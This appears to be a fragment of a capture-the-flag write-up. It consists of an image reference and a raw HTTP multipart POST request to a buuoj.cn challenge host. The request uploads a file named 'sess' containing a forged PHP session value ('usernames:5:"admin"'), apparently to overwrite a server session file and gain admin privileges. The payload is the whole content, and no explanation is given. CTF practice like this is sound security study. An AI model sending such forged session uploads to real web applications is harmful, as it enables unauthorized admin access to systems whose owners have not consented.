 POST / HTTP/1.1
Host: d1f7e56e-0467-4dc9-bfd3-15d502dd613e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------14869696466013850122593378262
Content-Length: 485
Connection: keep-alive
Cookie: _ga=GA1.2.1981128923.1586834797; PHPSESSID=8349f3d181e99f8b226ad6cadff042dd
Upgrade-Insecure-Requests: 1
-----------------------------14869696466013850122593378262
Content-Disposition: form-data; name="attr"
-----------------------------14869696466013850122593378262
Content-Disposition: form-data; name="direction"
upload
-----------------------------14869696466013850122593378262
Content-Disposition: form-data; name="up_file"; filename="sess"
Content-Type: application/octet-stream
□usernames:5:"admin";
-----------------------------14869696466013850122593378262--